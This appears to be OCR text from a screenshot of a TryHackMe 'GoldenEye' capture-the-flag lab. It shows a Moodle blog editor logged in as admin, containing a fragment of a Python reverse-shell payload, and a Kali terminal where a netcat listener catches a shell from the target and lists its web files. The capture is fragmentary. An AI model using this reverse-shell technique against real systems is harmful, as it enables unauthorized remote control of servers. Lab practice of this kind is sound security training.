 2.2.3: Blogs: Add a new entry — Mozilla Firefox
2.2.3: Blogs: Add a new e
severnaya-station.com/gnocertdir/blog/edit.php?action=add
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
You are logged in as Admin User (Logout)
2.2.3
Home ► My profile ► Blogs ► Add a new entry
Navigation
Home
My home
Site pages
My profile
View profile
Forum posts
Blogs
View all of my
General
Entry title*
rev
Blog entry body*
Font family Font size Paragraph
B I U ABC X₂ X²
HTML ABC
rev
ess.call(["/bin/sh","-i"]);'
(bc-here㉿BC-Here)-[~/CTF/THM/GoldenEye]
$ nc -lvnp 8080
listening on [any] 8080 ...
^C
(bc-here㉿BC-Here)-[~/CTF/THM/GoldenEye]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.92.43] from (UNKNOWN) [10.10.157.181] 46129
/bin/sh: 0: can't access tty; job control turned off
$ ls
changelog.txt
classes
config.php
css
editor_plugin.js
editor_plugin_src.js
img
includes
rpc.php
$